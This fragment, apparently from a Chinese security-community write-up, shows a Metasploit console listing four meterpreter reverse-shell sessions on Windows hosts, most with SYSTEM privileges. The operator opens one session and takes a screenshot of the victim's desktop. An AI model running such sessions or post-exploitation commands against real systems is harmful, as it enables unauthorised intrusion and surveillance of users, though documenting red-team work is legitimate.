 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ 764-SSE-DTP-002 195.1.7.23:8888 -> 196.131.4.111:64825 (196.
131.4.111)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ 764-SSE-DTP-002 195.1.7.23:8888 -> 196.131.4.111:64886 (196.
131.4.111)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ 764-SSE-DTP-002 195.1.7.23:8888 -> 196.131.4.111:64941 (196.
131.4.111)
4 meterpreter x86/windows ESG\wangxinxu @ A014377-NC 195.1.7.23:8888 -> 195.1.7.23:64083 (195.1.7
.23)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > screenshot
Screenshot saved to: C:/Users/wangxinxu/XyLvQVIV.jpeg
先知社区